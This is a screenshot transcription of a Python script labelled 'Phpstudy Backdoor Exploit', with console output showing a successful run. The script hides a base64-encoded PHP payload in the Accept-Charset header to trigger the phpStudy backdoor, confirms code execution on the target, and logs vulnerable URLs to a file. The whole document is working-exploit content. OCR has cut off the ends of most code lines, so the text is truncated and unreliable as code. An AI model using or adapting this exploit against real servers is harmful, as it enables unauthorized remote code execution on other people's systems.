 backdoor.py
phpstudyback.py
my_phpstudy.py
7 import threading
8 import queue
9
10
11 print("======Phpstudy Backdoor Exploit============
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==
14 payload = "echo \"qing\";"
15 payload = base64.b64encode(payload.encode('utf-8')
16 payload = str(payload, 'utf-8')
17 headers = {
18 'Upgrade-Insecure-Requests': '1',
19 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Wi
20 'Accept': 'text/html,application/xhtml+xml,app
21 'Accept-Language': 'zh-CN,zh;q=0.9',
22 'accept-charset': payload,
23 'Accept-Encoding': 'gzip,deflate',
24 'Connection': 'close',
25 }
26
27
28
29 def write_shell(url,headers):
30 try:
31 r = requests.get(url=url+'/phpinfo.php', headers=headers,
32 if "qing" in r.text:
33 print ('[ + ] BackDoor successful: '+u
34 with open('success.txt','a') as f:
35 f.write(url+'\n')
36 else:
37 print ('[ - ] BackDoor failed: '+url+'
38 except:
39 print ('[ - ] Timeout: '+url+' [ - ]\n')
40
41 url = "
42 write_shell(url=url,headers=headers)
43
Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 my_phpstudy.py
======Phpstudy Backdoor Exploit============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
[ + ] BackDoor successful: http://
=============[ + ]
C:\Pentest\expoilt\phpstudy
λ
重生信息安全